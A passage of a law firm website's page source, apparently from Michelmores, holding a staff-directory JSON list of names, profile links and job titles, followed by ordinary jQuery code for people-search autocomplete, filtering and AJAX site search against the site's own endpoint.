Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
